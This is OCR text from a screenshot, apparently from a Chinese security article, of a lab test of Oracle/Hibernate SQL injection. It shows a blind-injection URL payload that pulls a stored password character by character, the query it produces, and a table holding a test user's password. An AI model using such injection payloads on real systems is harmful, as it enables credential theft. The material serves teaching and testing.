 Hibernate的注入测试 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ORACLE注入测试 × Hibernate的注入测试 × ORACLE注入测试 × +
192.168.79.151:8099/WebRoot/servlet/QueryServlet?userName=sonic' and ascii(substr((select userpwd from Userlist where ROWNUM=1),1,1))>1 and 'a'='a&method=1
访问最多 Apache Tomcat [8090]ORACLE注入测试 [8090]ORACLE注入 执… [8099]Hibernate+Ser…
could not execute query
/SQL Developer - system@orcl
工程(P) 编辑(E) 会话(S) 调试(D) 工具(T) 宏(M) 文档(O) 报告(R) 窗口(W) 帮助(H)
SQL 窗口 - select * from USERLIST where username='sonic' and ascii(substr((select userpwd from Userlist whe ...
SQL 输出 统计表
select * from USERLIST where username='sonic' and ascii(substr((select userpwd from Userlist where ROWNUM=1),1,1))>1 and 'a'='a'
文件
用户>
ects
搜索文档
ID USERNAME USERPWD
1 1 sonic … sonicPass …
drops.wooyun.org